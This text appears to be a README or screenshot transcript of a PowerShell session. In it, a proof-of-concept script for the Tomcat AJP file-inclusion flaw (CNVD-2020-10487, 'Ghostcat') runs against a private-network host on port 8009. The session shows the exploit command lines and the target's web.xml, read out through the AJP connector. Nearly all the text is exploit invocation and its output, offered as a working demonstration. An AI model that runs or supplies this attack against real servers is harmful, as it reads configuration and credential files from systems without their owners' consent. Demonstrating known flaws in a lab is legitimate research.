 尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS G:\CVE-POC\CNVD-2020-10487-Tomcat-Ajp-lfi-master> .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.31.111 -p 8009 -f WEB-I
NF/web.xml
PS G:\CVE-POC\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.31.111 -p 8009
-f WEB-INF/web.xml
Getting resource at ajp13://192.168.31.111:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
PS G:\CVE-POC\CNVD-2020-10487-Tomcat-Ajp-lfi-master>